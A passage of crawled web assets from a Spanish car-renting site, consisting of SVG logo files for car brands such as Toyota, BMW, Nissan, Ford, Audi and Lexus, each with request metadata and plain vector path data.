1.079,0,2.153-.012,3.232-.018,1.173,0,2.352-.018,3.525-.012.95-.006,1.901-.006,2.851q0,.129.129.129h2.481-.006Z"/><path class="cls-1" d="M41.17,9.461h6.282c.153,0,.147,0,.153.153.023.88.012,1.76.023,2.64,0,.258.006.51.012.768,0,.117,0,.123-.123.123h-3.437q-.147,0-.153.153c-.023.71-.053,1.414-.076,2.123-.018.452-.035.903-.053,1.355-.023.675-.053,1.343-.076,2.018-.018.458-.035.915-.053,1.373-.023.669-.053,1.337-.076,2.012-.018.458-.035.909-.053,1.367-.023.675-.053,1.343-.076,2.018-.018.446-.035.897-.053,1.343-.023.675-.053,1.355-.076,2.03-.018.463-.035.921-.053,1.384-.023.669-.053,1.332-.076,2-.018.458-.035.915-.053,1.373-.023.669-.053,1.337-.076,2.012-.018.446-.035.892-.053,1.337-.018.475-.035.944-.053,1.42,0,.059-.023.094-.088.088h-4.388c-.123,0-.129-.006-.129-.123.023-1.097.006-2.194.012-3.285.012-1.801.006-3.602.023-5.403.012-1.443,0-2.886.018-4.329.018-1.467,0-2.939.018-4.405.018-1.449,0-2.898.018-4.347.018-1.12,0-2.247.012-3.367q0-.135-.141-.135h-3.455q-.141,0-.141-.135v-3.408c0-.094.049-.141.147-.141h6.288l.006-.012Z"/><path class="cls-1" d="M15.295,9.461h2.575q.135,0,.135.135c-.018,2.206,0,4.405-.023,6.611-.012,1.742,0,3.484-.018,5.227-.018,1.977,0,3.96-.018,5.936-.018,1.854,0,3.713-.018,5.567-.018,1.818,0,3.637-.018,5.455,0,.098-.049.147-.147.147h-4.458c-.147,0-.141,0-.147-.147-.012-.669-.023-1.337-.041-2-.018-.604-.023-1.208-.035-1.807-.012-.634-.023-1.267-.035-1.901-.012-.604-.023-1.214-.035-1.818-.012-.622-.023-1.249-.035-1.871-.012-.616-.023-1.232-.035-1.848-.012-.622-.023-1.244-.035-1.865-.012-.61-.023-1.226-.035-1.836-.012-.622-.023-1.249-.035-1.871-.012-.61-.023-1.226-.035-1.836-.012-.622-.023-1.249-.035-1.871-.012-.616-.023-1.232-.035-1.848-.012-.616-.023-1.232-.035-1.848-.012-.622-.023-1.249-.035-1.871-.012-.61-.023-1.226-.035-1.836-.006-.293-.006-.592-.018-.886,0-.088.029-.117.117-.117h2.593-.023Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/toyota.svg
body_size: 239
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#282830" fill-rule="nonzero"><g><g><g><path d="M24 8C10.746 8 0 15.163 0 23.997 0 32.834 10.746 40 24 40s24-7.163 24-16.003S37.254 8 24 8zm0 25.133c-1.971 0-3.58-4.001-3.68-9.035a41.005 41.005 0 007.36 0c-.1 5.03-1.709 9.035-3.68 9.035zM20.562 20.1c.536-3.559 1.874-6.084 3.438-6.084s2.902 2.525 3.438 6.084a37.994 37.994 0 01-6.876 0zM24 10.314c-2.574 0-4.77 3.972-5.58 9.516-4.88-.783-8.286-2.57-8.286-4.647 0-2.802 6.208-5.074 13.866-5.074 7.658 0 13.866 2.272 13.866 5.074 0 2.076-3.407 3.864-8.286 4.647-.81-5.544-3.006-9.516-5.58-9.516zM3.441 23.399c0-2.71 1.013-5.256 2.776-7.44-.02.153-.032.31-.032.465 0 3.416 4.971 6.328 11.907 7.4-.006.248-.006.498-.006.748 0 6.367 1.732 11.759 4.126 13.588-10.52-.653-18.77-7.013-18.77-14.761zM25.788 38.16c2.394-1.83 4.126-7.221 4.126-13.588 0-.253-.003-.5-.006-.748 6.933-1.072 11.907-3.98 11.907-7.4 0-.156-.013-.312-.032-.465 1.763 2.19 2.776 4.73 2.776 7.44 0 7.748-8.251 14.108-18.77 14.761z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/bmw.svg
body_size: 635
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><g><g><g><g><path fill="#6F6F6F" d="M24 0c13.254 0 24 10.746 24 24S37.254 48 24 48 0 37.254 0 24 10.746 0 24 0zm0 1.56C11.608 1.56 1.56 11.609 1.56 24c0 12.392 10.046 22.44 22.44 22.44 12.394 0 22.44-10.048 22.44-22.44C46.44 11.608 36.391 1.56 24 1.56zM10.558 24c0 7.413 6.03 13.442 13.442 13.442v.78c-7.854 0-14.222-6.368-14.222-14.222zM24 9.778c7.854 0 14.222 6.368 14.222 14.222h-.78c0-7.413-6.03-13.442-13.442-13.442zM11.956 7.972a1.4 1.4 0 01.5 1.407l-.016.052-.019.05.058-.022c.581-.236 1.282-.131 1.699.349.767.885.333 1.812-.434 2.614-1.083 1.133-1.643 1.694-3.016 3.203l-4.143-3.903c.397-.515 1.06-1.31 1.515-1.815 1.509-1.67 2.063-2.159 2.783-2.231.387-.04.769.051 1.073.296zm23.937-1.39c.35.269.641.5.927.737l.214.179-2.035 3.052-.182.209.229-.156 2.71-1.348.96.953L37.36 12.9l-.156.227.21-.18 3.075-2.018c.24.281.549.66.785.962l.132.17-4.855 3.06a21.774 21.774 0 00-.911-1.087l-.148-.16 1.505-2.885.136-.185-.186.136-2.901 1.496a22.695 22.695 0 00-1.03-.876l-.204-.16 3.082-4.817zm-23.366 3.824c-.14.068-.272.196-.476.406-.493.506-1.956 2.042-2.082 2.175l-.01.009.841.791c.003-.003 1.872-1.99 2.09-2.22.16-.173.355-.398.407-.635a.485.485 0 00-.212-.515c-.177-.118-.376-.1-.558-.011zM10.984 8.88l-.09.015c-.169.045-.307.16-.434.275-.401.364-1.288 1.283-2.123 2.297l.804.76s1.618-1.681 2.06-2.175c.195-.219.372-.483.308-.762a.53.53 0 00-.436-.407l-.09-.003zm14.238-5.917c.44.019.88.048 1.32.087l.662.066.216 5.84a20.866 20.866 0 00-.95-.135L26 8.77l-.14-3.945.025-.273-.085.262-1.326 2.952h-1.209L21.94 4.815l-.085-.262.024.273-.14 3.945c-.31.03-.627.067-.944.113l-.475.073.216-5.841c.441-.049.882-.088 1.322-.117l.66-.036 1.305 3.222.047.239.046-.24 1.307-3.221z"/><path fill="#0166B1" d="M24 9.778V24H9.778C9.778 16.14 16.14 9.778 24 9.778zM38.222 24c0 7.86-6.362 14.222-14.222 14.222V24h14.222z"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/nissan.svg
body_size: 620
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#000" fill-rule="nonzero"><g><g><g><path d="M6.867 29.876l.019.057C9.37 37.19 16.257 42.065 24.01 42.065l.368-.004c7.601-.151 14.3-4.977 16.755-12.118l.02-.057h5.466v.654l-2.267.266c-1.4.161-1.695.778-2.076 1.555l-.095.19C38.905 39.504 31.771 44 24.019 44l-.394-.004c-7.599-.15-14.547-4.61-17.768-11.454l-.095-.19c-.381-.778-.676-1.394-2.076-1.556l-2.267-.265v-.655h5.448zm4.057-8.67v5.568H9.686v-5.567h1.238zm-9.334 0l4.124 4.155v-4.154h1.238v5.567H5.39l-4.152-4.173v4.173H0v-5.567h1.59zm41.058 0l4.123 4.155v-4.154H48v5.567h-1.562l-4.143-4.173v4.173h-1.238v-5.567h1.59zm-6.705 0l3.486 5.568h-1.496l-.619-.995h-4.066l-.62.995h-1.504l3.486-5.567h1.333zm-6.638.038v1.12H24.59c-.18 0-.266.01-.342.028a.487.487 0 00-.362.474c0 .19.095.418.352.484.057.02.22.029.362.029h3.316c.08 0 .206.003.35.019.924.085 1.41.9 1.41 1.66 0 .74-.466 1.584-1.486 1.679-.057.009-.352.009-.39.009h-5v-1.138h4.977c.073 0 .166-.003.194-.01a.531.531 0 00.458-.53c0-.238-.124-.504-.486-.551-.029-.01-.172-.01-.229-.01h-3.258c-.12 0-.3-.003-.437-.019-.943-.132-1.371-.93-1.371-1.612 0-.835.571-1.49 1.39-1.603.124-.019.276-.029.476-.029h4.79zm-9.315 0v1.12h-4.714c-.18 0-.266.01-.343.028a.488.488 0 00-.362.474c0 .19.096.418.353.484.057.02.219.029.362.029h3.316c.08 0 .206.003.35.019.924.085 1.41.9 1.41 1.66 0 .74-.467 1.584-1.486 1.679-.057.009-.352.009-.39.009h-5v-1.138h4.981c.069 0 .162-.003.19-.01a.522.522 0 00.457-.53c0-.238-.124-.504-.485-.551-.029-.01-.172-.01-.229-.01h-3.258c-.12 0-.3-.003-.437-.019-.943-.132-1.372-.93-1.372-1.612 0-.835.572-1.49 1.39-1.603.125-.019.277-.029.477-.029h4.79zm15.296 1.243l-1.4 2.239h2.79l-1.39-2.239zM24.01 4c7.752 0 14.885 4.496 18.161 11.44l.096.19c.38.777.676 1.393 2.076 1.555l2.267.265v.655h-5.458l-.019-.057C38.648 10.792 31.762 5.916 24.01 5.916c-7.753 0-14.629 4.876-17.124 12.132l-.029.076H1.41v-.655l2.266-.265c1.4-.162 1.695-.778 2.076-1.556l.096-.19C9.124 8.496 16.248 4 24.01 4z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/tr-blanco.svg
body_size: 221
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 49.4 27.4" style="enable-background:new 0 0 49.4 27.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="2.6,0 7.3,5.7 15.7,5.7 15.7,25.2 23.8,15.6 23.8,5.7 32,5.7 36.7,0 	"/>
	<polygon class="st0" points="23.8,27.4 23.8,17.5 15.6,27.4 	"/>
	<path class="st0" d="M37.6,16.5c0.8-0.3,1.6-0.6,2.4-1.1c0.7-0.4,1.4-0.9,2-1.6c0.6-0.6,1-1.4,1.3-2.2c0.3-0.9,0.5-1.9,0.5-3
		c0-1.3-0.2-2.5-0.6-3.6c-0.4-1.1-1.1-2.4-2-3.2c-0.8-0.8-1.7-1.4-3-1.6l-0.1,0.1l-4.5,5.5c0.1,0,0.1,0,0.2,0c0.5,0.1,1,0.3,1.4,0.5
		c0.3,0.2,0.6,0.5,0.7,0.9c0.1,0.4,0.2,0.8,0.2,1.4s-0.1,1-0.2,1.4c-0.1,0.4-0.4,0.7-0.7,0.9c-0.4,0.2-0.8,0.4-1.4,0.5
		c-0.6,0.1-1.3,0.2-2.2,0.2h-2.7l-4.7,5.7h5.3l8.5,10.1h8.8L37.6,16.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/ford.svg
body_size: 2191
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><defs><linearGradient id="a" x1="50%" x2="50%" y1="1219.135%" y2="-2490.718%"><stop offset="0%" stop-color="#00053E"/><stop offset="17.48%" stop-color="#00073F"/><stop offset="32.97%" stop-color="#001046"/><stop offset="47.71%" stop-color="#001950"/><stop offset="61.98%" stop-color="#00245D"/><stop offset="75.8%" stop-color="#002F6D"/><stop offset="80.9%" stop-color="#003475"/><stop offset="92.26%" stop-color="#005693"/><stop offset="100%" stop-color="#006CA9"/></linearGradient><linearGradient id="b" x1="50.01%" x2="50.01%" y1="971.713%" y2="-1125.945%"><stop offset="0%" stop-color="#00053E"/><stop offset="17.48%" stop-color="#00073F"/><stop offset="32.97%" stop-color="#001046"/><stop offset="47.71%" stop-color="#001950"/><stop offset="61.98%" stop-color="#00245D"/><stop offset="75.8%" stop-color="#002F6D"/><stop offset="80.9%" stop-color="#003475"/><stop offset="92.26%" stop-color="#005693"/><stop offset="100%" stop-color="#006CA9"/></linearGradient><linearGradient id="c" x1="50.037%" x2="50.037%" y1="23447.706%" y2="-3160.787%"><stop offset="0%" stop-color="#00053E"/><stop offset="17.48%" stop-color="#00073F"/><stop offset="32.97%" stop-color="#001046"/><stop offset="47.71%" stop-color="#001950"/><stop offset="61.98%" stop-color="#00245D"/><stop offset="75.8%" stop-color="#002F6D"/><stop offset="80.9%" stop-color="#003475"/><stop offset="92.26%" stop-color="#005693"/><stop offset="100%" stop-color="#006CA9"/></linearGradient></defs><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><g><g><g><g><path fill="#2D4185" d="M24 15c-13.26 0-24 4.022-24 8.998 0 4.975 10.74 8.998 24 8.998 13.261 0 24-4.023 24-8.998C48 19.022 37.261 15 24 15z"/><path fill="url(#a)" d="M33.775 10.917a.06.06 0 01-.005-.024v.004c.008.084.03.242.046.36.027-.053.054-.109.082-.169.021-.045.01-.059-.008-.066-.053-.02-.108-.062-.115-.105z" transform="translate(0 15)"/><path fill="url(#b)" d="M34.703 9.644c.007.09.074.102.128.022l.05-.079-.048-.062a4.612 4.612 0 00-.429-.449c.173.17.279.378.299.568z" transform="translate(0 15)"/><path fill="url(#c)" d="M31.247 3.447z" transform="translate(0 15)"/><path fill="#FFF" d="M24.123 32.207c-12.769 0-23.12-3.716-23.12-8.3 0-4.584 10.351-8.299 23.12-8.299 12.768 0 23.118 3.715 23.118 8.3 0 4.583-10.35 8.299-23.118 8.299zm0-15.88c-12.32 0-22.307 3.393-22.307 7.58 0 4.188 9.987 7.581 22.307 7.581 12.32 0 22.306-3.393 22.306-7.58 0-4.188-9.986-7.581-22.306-7.581z"/><path fill="#FFF" d="M38.518 21.192c.032-.058-.002-.1-.072-.1h-1.239c-.091 0-.139.012-.182.1-.142.28-1.872 2.955-2.194 3.474-.055.08-.12.069-.128-.021-.033-.309-.291-.663-.698-.833a1.724 1.724 0 00-.929-.11c-.569.078-1.076.388-1.522.737-.672.527-1.251 1.21-2 1.715-.408.274-.967.514-1.342.156-.338-.324-.3-1.043.218-1.6.055-.058.12-.01.11.043-.049.252.011.502.196.678.226.209.55.232.827.093.327-.167.519-.49.575-.856a.966.966 0 00-.868-1.109c-.43-.03-.844.124-1.246.466a2.41 2.41 0 00-.491.557c-.043.063-.108.07-.106-.024.02-.727-.271-1.136-.854-1.15-.452-.01-.936.242-1.312.552-.413.342-.774.796-1.161 1.221-.048.053-.09.05-.104-.051-.012-.482-.13-.949-.345-1.28a.283.283 0 00-.373-.094c-.062.035-.28.138-.438.27-.078.066-.109.162-.074.286a3.48 3.48 0 01-.12 2.23c-.26.632-.766 1.203-1.36 1.396-.39.128-.797.065-1.049-.292-.345-.494-.206-1.352.31-2.065.454-.628 1.111-1.026 1.767-1.283.078-.03.093-.082.072-.15-.036-.111-.093-.262-.116-.331-.06-.165-.229-.192-.434-.17-.477.058-.907.226-1.332.46-1.111.615-1.669 1.804-1.913 2.44-.118.305-.219.496-.349.665-.175.227-.395.434-.797.798a.148.148 0 00-.033.168c.04.088.25.393.309.42.066.033.142-.013.172-.036.282-.197.618-.509.783-.72.058-.073.118-.042.148.068a1.761 1.761 0 001.114 1.221c1.02.355 2.077-.158 2.876-1.052.507-.568.69-.933.884-1.181.33-.422.98-1.364 1.754-1.969.284-.223.62-.393.79-.28.135.09.179.301-.039.71-.79 1.486-1.95 3.233-2.164 3.657-.039.073-.005.131.07.131.413-.002.822-.001 1.197-.001.063-.003.09-.032.122-.078.606-.978 1.176-1.909 1.787-2.871.034-.057.066-.013.067.012.013.223.066.528.194.729.231.37.559.53.922.533.289.003.435-.042.746-.162.254-.097.457-.225.613-.34.092-.065.108.044.105.061-.14.777.033 1.697.782 2.078.895.455 1.879-.185 2.445-.762.055-.056.115-.05.12.07.012.22.109.482.286.665.474.491 1.431.297 2.392-.47.617-.49 1.262-1.185 1.845-1.92.021-.027.038-.073-.004-.12-.089-.095-.218-.205-.305-.29-.04-.035-.1-.025-.133.002-.598.586-1.136 1.254-1.913 1.807-.262.189-.68.341-.868.08-.073-.102-.064-.243.008-.428.227-.583 3.815-6.218 4.001-6.55zm-4.743 4.725c.007.043.062.085.115.105.019.007.03.021.008.066-.153.338-.293.532-.484.825a3.07 3.07 0 01-.614.685c-.362.31-.864.646-1.28.42-.184-.1-.264-.366-.26-.582.01-.606.27-1.229.753-1.84.589-.748 1.24-1.136 1.667-.924.442.218.3.745.103 1.16a.112.112 0 00-.008.085z"/><path fill="#FFF" d="M12.49 29.125c-1.338.01-2.517-.843-2.652-2.32a3.044 3.044 0 01.598-2.147c.398-.536 1.072-.98 1.642-1.089.186-.035.435-.013.538.114.162.194.116.407-.046.492-.435.23-.959.622-1.218 1.158-.21.437-.253.964.068 1.466.538.837 2.036.86 3.428-.475.345-.326.654-.64.967-1.011.614-.724.818-.987 1.633-2.154.01-.013.012-.031.008-.04-.007-.015-.018-.019-.042-.02a2.44 2.44 0 00-1.48.538c-.133.1-.324.086-.407-.045-.093-.149-.027-.343.127-.452.741-.532 1.552-.629 2.38-.773-.001 0 .057.003.105-.062.34-.45.596-.855.958-1.31.365-.462.837-.885 1.197-1.204.503-.446.825-.596 1.153-.78.086-.046-.012-.102-.038-.102-1.83-.354-3.73-.813-5.548-.12-1.258.485-1.81 1.514-1.544 2.202.188.488.81.567 1.393.273a3.169 3.169 0 001.248-1.146c.178-.281.552-.078.35.411-.532 1.289-1.547 2.311-2.785 2.354-1.053.036-1.732-.763-1.73-1.749.004-1.944 2.103-3.225 4.308-3.416 2.656-.226 5.171.503 7.808.833 2.02.252 3.958.258 5.988-.224.24-.053.41.105.393.355-.02.361-.29.71-.96 1.086-.76.43-1.556.56-2.387.567-2.01.018-3.882-.79-5.819-1.224.003.087.025.191-.047.246-1.072.817-2.042 1.646-2.692 2.81-.022.027-.01.053.028.05.564-.031 1.071-.046 1.598-.09.092-.007.095-.031.087-.1-.047-.402.067-.86.41-1.174.35-.324.788-.361 1.079-.128.33.266.301.744.12 1.102a1.296 1.296 0 01-.78.653s-.06.014-.052.07c.012.093.41.32.444.38.032.058.016.147-.045.216a.245.245 0 01-.192.094c-.069 0-.11-.025-.197-.074a1.88 1.88 0 01-.55-.457c-.05-.065-.076-.066-.203-.06-.57.035-1.459.123-2.06.2-.146.02-.168.048-.198.1-.96 1.632-1.984 3.392-3.11 4.57-1.206 1.265-2.21 1.597-3.274 1.606zm9.146-7.253c.015.083.046.1.083.093.183-.038.383-.193.501-.373.108-.163.159-.398.052-.492-.096-.085-.252-.061-.367.044a.852.852 0 00-.27.728"/></g></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/audi.svg
body_size: 490
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#000" fill-rule="nonzero"><g><g><g><path d="M8.58 16h.03a8.209 8.209 0 014.944 1.873 8.211 8.211 0 014.676-1.859l.14-.008.123-.005.036-.001h.526A8.21 8.21 0 0124 17.873a8.211 8.211 0 014.675-1.859l.141-.008.122-.005.036-.001h.527a8.214 8.214 0 014.945 1.873 8.211 8.211 0 014.675-1.859l.14-.008.123-.005.036-.001h.527c4.544.155 8.128 4 8.052 8.64-.076 4.64-3.783 8.36-8.33 8.36a8.197 8.197 0 01-5.223-1.878 8.212 8.212 0 01-4.956 1.874l-.138.003-.13.001A8.198 8.198 0 0124 31.122a8.21 8.21 0 01-4.956 1.874l-.138.003-.129.001a8.194 8.194 0 01-5.222-1.878 8.212 8.212 0 01-4.957 1.874l-.137.003-.13.001c-4.547 0-8.254-3.72-8.33-8.36-.075-4.594 3.437-8.408 7.917-8.634L8.054 16h.526zm-.017 1.777h-.464l-.095.004c-3.473.175-6.21 3.076-6.262 6.612l-.001.107v.11c.06 3.633 2.935 6.555 6.476 6.613h.223a6.482 6.482 0 003.708-1.24l.103-.077.06-.046-.056-.07a8.587 8.587 0 01-1.8-4.875l-.005-.143-.003-.132a8.594 8.594 0 011.725-5.325l.08-.104.059-.075-.06-.046a6.474 6.474 0 00-3.445-1.3l-.131-.009-.112-.004zm10.446 0h-.463l-.096.004a6.473 6.473 0 00-3.485 1.229l-.103.076-.065.05.06.076a8.568 8.568 0 011.805 5.161l.001.136v.13a8.58 8.58 0 01-1.736 5.052l-.083.107-.048.06.057.044a6.476 6.476 0 003.668 1.317l.13.003.12.001h.114a6.488 6.488 0 003.709-1.24l.103-.077.06-.046-.056-.07a8.573 8.573 0 01-1.8-4.875l-.005-.143-.004-.132a8.589 8.589 0 011.726-5.325l.08-.104.058-.075-.06-.046a6.47 6.47 0 00-3.445-1.3l-.13-.009-.112-.004zm10.445 0h-.462l-.097.004a6.47 6.47 0 00-3.484 1.229l-.104.076-.064.05.06.076a8.581 8.581 0 011.805 5.161v.266a8.574 8.574 0 01-1.736 5.052l-.082.107-.048.06.057.044a6.476 6.476 0 003.668 1.317l.13.003.119.001h.115a6.482 6.482 0 003.708-1.24l.103-.077.06-.046-.056-.07a8.587 8.587 0 01-1.8-4.875l-.005-.143-.003-.132a8.594 8.594 0 011.725-5.325l.08-.104.06-.075-.061-.046a6.474 6.474 0 00-3.445-1.3l-.131-.009-.112-.004zm10.447 0h-.464l-.096.004a6.47 6.47 0 00-3.484 1.229l-.104.076-.064.05.06.076a8.581 8.581 0 011.805 5.161v.266a8.58 8.58 0 01-1.736 5.052l-.082.107-.048.06.056.044a6.482 6.482 0 003.674 1.317l.13.003.12.001c3.597 0 6.53-2.943 6.59-6.613.06-3.634-2.718-6.65-6.262-6.83l-.095-.003zm-26.346 2.618l-.024.032a6.79 6.79 0 00-1.344 4.183 6.794 6.794 0 001.366 3.992 6.778 6.778 0 001.368-3.992 6.79 6.79 0 00-1.366-4.215zm10.445 0l-.024.032a6.79 6.79 0 00-1.343 4.183 6.787 6.787 0 001.366 3.992 6.778 6.778 0 001.368-3.992A6.79 6.79 0 0024 20.395zm10.446 0l-.024.032a6.79 6.79 0 00-1.343 4.183 6.786 6.786 0 001.365 3.992 6.786 6.786 0 001.369-3.992 6.79 6.79 0 00-1.367-4.215z"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/lexus.svg
body_size: 6057
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><defs><linearGradient id="k" x1="-1.657%" x2="89.6%" y1="49.587%" y2="52.183%"><stop offset="0%" stop-color="#323232"/><stop offset="10.554%" stop-color="#B4B4B6"/><stop offset="25.321%" stop-color="#B4B4B4"/><stop offset="100%" stop-color="#AAA"/></linearGradient><linearGradient id="a" x1="-.471%" x2="93.995%" y1="36.439%" y2="82.123%"><stop offset="0%" stop-color="#000032"/><stop offset="25%" stop-color="#646464"/><stop offset="42.382%"/><stop offset="100%" stop-color="#787878"/></linearGradient><linearGradient id="c" x1="62.65%" x2="62.471%" y1="76.96%" y2="61.898%"><stop offset="0%"/><stop offset="100%" stop-opacity="0"/></linearGradient><linearGradient id="d" x1="29.902%" x2="98.352%" y1="30.826%" y2="80.953%"><stop offset="0%" stop-color="#5A5A5A"/><stop offset="26.877%" stop-color="#505050"/><stop offset="63.202%" stop-color="#666"/><stop offset="66.745%" stop-color="#666"/><stop offset="100%" stop-color="#666"/></linearGradient><linearGradient id="e" x1="3.561%" x2="73.745%" y1="37.585%" y2="55.957%"><stop offset="0%" stop-color="#323232" stop-opacity="0"/><stop offset="39.399%" stop-color="#323232" stop-opacity=".949"/><stop offset="46.685%" stop-color="#323232" stop-opacity=".902"/><stop offset="70.407%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="f" x1="62.112%" x2="62.471%" y1="69.224%" y2="62.267%"><stop offset="0%"/><stop offset="100%" stop-opacity="0"/></linearGradient><linearGradient id="g" x1=".358%" x2="9.959%" y1="41.738%" y2="47.88%"><stop offset="0%" stop-color="#28170B"/><stop offset="100%" stop-color="#28170B" stop-opacity="0"/></linearGradient><linearGradient id="h" x1="47.307%" x2="21.432%" y1="67.507%" y2="9.584%"><stop offset="0%" stop-color="#B3B3B3" stop-opacity="0"/><stop offset="16.095%" stop-color="#B3B3B3" stop-opacity=".301"/><stop offset="34.179%" stop-color="#B3B3B3" stop-opacity=".875"/><stop offset="40.594%" stop-color="#B3B3B3" stop-opacity=".749"/><stop offset="65.83%" stop-color="#B3B3B3" stop-opacity="0"/><stop offset="100%" stop-color="#B3B3B3" stop-opacity="0"/></linearGradient><linearGradient id="i" x1="8.189%" x2="-.016%" y1="75.209%" y2="53.857%"><stop offset="0%" stop-color="#B3B3B3" stop-opacity="0"/><stop offset="12.143%" stop-color="#B3B3B3" stop-opacity=".369"/><stop offset="28.582%" stop-color="#B3B3B3" stop-opacity=".875"/><stop offset="38.395%" stop-color="#B3B3B3" stop-opacity=".749"/><stop offset="51.694%" stop-color="#B3B3B3" stop-opacity=".498"/><stop offset="100%" stop-color="#B3B3B3" stop-opacity="0"/></linearGradient><linearGradient id="j" x1="42.021%" x2="59.676%" y1="-5.041%" y2="86.875%"><stop offset="0%"/><stop offset="55.201%" stop-color="#7D7D7D"/><stop offset="69.33%" stop-color="#969696"/><stop offset="85.754%" stop-color="#8A8A8A"/><stop offset="100%" stop-color="#505050"/></linearGradient><linearGradient id="b" x1="-4.853%" x2="115.012%" y1="52.037%" y2="51.787%"><stop offset="0%" stop-color="#999"/><stop offset="22.053%" stop-color="#3C3C3C" stop-opacity=".875"/><stop offset="51.585%" stop-color="#969696"/><stop offset="75.278%" stop-color="#828282"/><stop offset="100%" stop-color="#5A5A5A"/></linearGradient><linearGradient id="l" x1="55.549%" x2="55.549%" y1="-12.439%" y2="119.315%"><stop offset="0%" stop-color="#505050"/><stop offset="100%" stop-color="#FAFAFA" stop-opacity="0"/></linearGradient><linearGradient id="m" x1="10.062%" x2="31.362%" y1="16.167%" y2="43.25%"><stop offset="0%" stop-color="#8282A9"/><stop offset="100%" stop-color="#A9A9A9" stop-opacity="0"/></linearGradient><linearGradient id="n" x1="96.03%" x2="69.457%" y1="68.994%" y2="76.375%"><stop offset="0%" stop-color="#FAFAFA"/><stop offset="25%" stop-color="#FAFAFA" stop-opacity=".902"/><stop offset="50%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="o" x1="55.59%" x2="55.012%" y1="16.086%" y2="90.511%"><stop offset="0%" stop-color="#AAA"/><stop offset="10.181%" stop-color="#BEBEBE"/><stop offset="21.153%" stop-color="#BEBEBE"/><stop offset="54.921%" stop-color="#B4B4B4"/><stop offset="67.351%" stop-color="#878787"/><stop offset="77.872%" stop-color="#969696"/><stop offset="100%" stop-color="#AAA"/></linearGradient><linearGradient id="p" x1="-2.389%" x2="19.473%" y1="68.081%" y2="52.686%"><stop offset="0%" stop-color="#E6E6E6"/><stop offset="100%" stop-color="#FAFAFA" stop-opacity="0"/></linearGradient><linearGradient id="q" x1="48.994%" x2="57.828%" y1="11.318%" y2="16.884%"><stop offset="0%" stop-color="#FAFAFA"/><stop offset="25%" stop-color="#EDEDED" stop-opacity=".749"/><stop offset="50%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="r" x1="6.261%" x2="87.432%" y1="90.118%" y2="17.149%"><stop offset="0%" stop-color="#969696"/><stop offset="13.262%" stop-color="#C0BEBE"/><stop offset="50%" stop-color="#B4B4B4"/><stop offset="100%" stop-color="#BEBEBE"/></linearGradient><linearGradient id="s" x1="-8.74%" x2="34.226%" y1="14.329%" y2="22.406%"><stop offset="0%" stop-opacity="0"/><stop offset="10.917%" stop-color="#323232" stop-opacity=".949"/><stop offset="21.834%" stop-color="#323232" stop-opacity=".902"/><stop offset="50.606%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><linearGradient id="t" x1="50.356%" x2="49.863%" y1="44.321%" y2="54.954%"><stop offset="0%" stop-color="#FAFAFA"/><stop offset="50%" stop-color="#FAFAFA" stop-opacity=".902"/><stop offset="69.784%" stop-color="#E1E1E1" stop-opacity=".498"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></linearGradient><radialGradient id="u" cx="51.895%" cy="30.358%" r="33.478%" fx="51.895%" fy="30.358%" gradientTransform="matrix(.17648 .97436 -.76422 .225 .659 -.27)"><stop offset="0%" stop-color="#DCDCDC" stop-opacity=".902"/><stop offset="75.217%" stop-color="#E1E1E1" stop-opacity=".451"/><stop offset="100%" stop-color="#C8C8C8" stop-opacity="0"/></radialGradient></defs><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><g><g><g><g><path fill="#090909" d="M21.26 41.778c-4.156-.368-8.585-1.678-11.852-3.507-2.605-1.459-5.163-3.677-6.808-5.906-.827-1.12-1.736-2.904-2.248-4.412L0 26.918l.005-2.342c.004-2.194.023-2.412.295-3.432C2.1 14.39 7.374 9.646 15.267 7.687c5.568-1.383 13.319-1.262 17.939.278 1.378.46 1.498.561 1.305 1.102-.197.55-.096.545.302-.016.192-.27.422-.49.511-.49.253 0 1.48.514 2.765 1.156 5.027 2.517 8.464 6.703 9.627 11.727.248 1.07.284 1.459.284 3.077 0 1.617-.036 2.008-.282 3.072-.34 1.47-1.009 3.206-1.686 4.382-.642 1.116-1.886 2.453-2.374 